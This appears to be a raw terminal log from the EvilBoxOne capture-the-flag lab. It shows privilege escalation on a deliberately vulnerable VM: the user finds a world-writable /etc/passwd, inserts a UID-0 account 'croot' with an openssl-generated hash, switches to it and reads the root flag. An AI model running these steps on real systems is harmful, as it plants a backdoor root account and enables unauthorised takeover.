 Linux EvilBoxOne 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
mowree@EvilBoxOne:~$
mowree@EvilBoxOne:~$ find /etc -user root -writable -type f 2>/dev/null
/etc/passwd
mowree@EvilBoxOne:~$ ls -lsa /etc/passwd
4 -rw-rw-rw- 1 root root 1398 ago 16  2021 /etc/passwd
mowree@EvilBoxOne:~$ openssl passwd -6 -salt mysalt 123456
$6$mysalt$Xn9csbWOE7YWaioJRlNvHo2C/PRQis05HrNmOeM5zhhsxa/RFCFkuclI0.o2VLN/WG4SPG.btG6Nr.rpb
yIlh0
mowree@EvilBoxOne:~$ head -n 1 /etc/passwd
root:x:0:0:root:/root:/bin/bash
mowree@EvilBoxOne:~$ cp /etc/passwd /tmp/passwd.bak
mowree@EvilBoxOne:~$ echo 'croot:$6$mysalt$Xn9csbWOE7YWaioJRlNvHo2C/PRQis05HrNmOeM5zhhsxa/R
FCFkuclI0.o2VLN/WG4SPG.btG6Nr.rpbyIlh0:0:0:root:/root:/bin/bash' | tee -a /etc/passswd
tee: /etc/passswd: Permiso denegado
croot:$6$mysalt$Xn9csbWOE7YWaioJRlNvHo2C/PRQis05HrNmOeM5zhhsxa/RFCFkuclI0.o2VLN/WG4SPG.btG6
Nr.rpbyIlh0:0:0:root:/root:/bin/bash
mowree@EvilBoxOne:~$ tail -n 1 /etc/passwd
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mowree@EvilBoxOne:~$ sed -i '1i croot:$6$mysalt$Xn9csbWOE7YWaioJRlNvHo2C/PRQis05HrNmOeM5zhh
sxa/RFCFkuclI0.o2VLN/WG4SPG.btG6Nr.rpbyIlh0:0:0:root:/root:/bin/bash' /etc/passwd
sed: no se puede abrir el fichero temporal /etc/sed0igfzD: Permiso denegado
mowree@EvilBoxOne:~$ cd /tmp
mowree@EvilBoxOne:/tmp$ cp /etc/passwd /tmp/passwd_new
mowree@EvilBoxOne:/tmp$ sed -i '1i croot:$6$mysalt$Xn9csbWOE7YWaioJRlNvHo2C/PRQis05HrNmOeM5
zhhsxa/RFCFkuclI0.o2VLN/WG4SPG.btG6Nr.rpbyIlh0:0:0:root:/root:/bin/bash' /tmp/passwd_new
mowree@EvilBoxOne:/tmp$ head -n 1 passwd_new
croot:$6$mysalt$Xn9csbWOE7YWaioJRlNvHo2C/PRQis05HrNmOeM5zhhsxa/RFCFkuclI0.o2VLN/WG4SPG.btG6
Nr.rpbyIlh0:0:0:root:/root:/bin/bash
mowree@EvilBoxOne:/tmp$ cat passwd_new > /etc/passwd
mowree@EvilBoxOne:/tmp$ head -n 1 /etc/passwd
croot:$6$mysalt$Xn9csbWOE7YWaioJRlNvHo2C/PRQis05HrNmOeM5zhhsxa/RFCFkuclI0.o2VLN/WG4SPG.btG6
Nr.rpbyIlh0:0:0:root:/root:/bin/bash
mowree@EvilBoxOne:/tmp$ su croot
Contraseña:
croot@EvilBoxOne:/tmp# whoami
croot
croot@EvilBoxOne:/tmp# cat /root/proof.txt
a0158283de21f054402a7b2dce61ef50
croot@EvilBoxOne:/tmp#